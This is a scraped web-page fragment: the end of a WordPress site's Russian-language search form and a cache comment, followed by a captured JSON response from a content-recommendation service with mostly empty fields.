<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 0.33314895629883 seconds, on 09-04-25 18:28:49 --><!-- via php -->

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 219
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"8e38dca96a57c4eca8cdce4a6992c992","pc":["25","142"],"isBranding":false,"isOmnipage":false,"wnid":"5afd2891fcec93f946c6f78876649d4d","top":[],"bcase":1,"st":false,"links":[],"recommended":null,"ed":[]}